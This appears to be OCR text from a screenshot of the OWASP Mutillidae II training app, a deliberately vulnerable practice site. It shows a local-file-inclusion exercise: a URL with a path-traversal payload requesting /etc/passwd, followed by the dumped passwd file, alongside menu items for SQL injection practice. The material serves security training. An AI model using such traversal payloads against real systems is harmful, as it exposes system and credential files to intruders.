 192.151.72.3/index.php?p
Nikto Report
192.151.72.3/index.php/inde
192.151.72.3/index.php/index.php?page=../../../../../../../../../../etc/passwd
php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
A1 - Injection (SQL)
SQLi - Extract Data
User Info (SQL)
SQLi - Bypass
Authentication
Login
SQLi - Insert Injection
Add to your blog
Register
View Captured
Data
Blind SQL via Timing
Login
User Info (SQL)
SQLMAP Practice
SQLMAP
Practice Targets
Login
View Someones
Blog
User Info (SQL)
Via JavaScript Object
Notation (JSON)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false